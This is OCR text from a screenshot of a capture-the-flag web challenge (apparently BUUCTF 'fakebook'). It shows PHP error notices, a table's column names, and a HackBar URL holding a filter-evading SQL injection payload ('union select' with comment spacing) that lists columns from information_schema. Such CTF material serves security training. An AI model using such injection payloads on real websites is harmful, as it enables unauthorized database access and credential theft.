 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in /var/www/
html/view.php on line 53
Notice: Trying to get property of non-object in /var/www/
html/view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://781fc949-b9d2-4223-9f55-8d9fed53a21a.node5.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,group_concat(column_name),3,4/**/from/**/information_schema.columns/**/
where/**/table_schema='fakebook'#
Split URL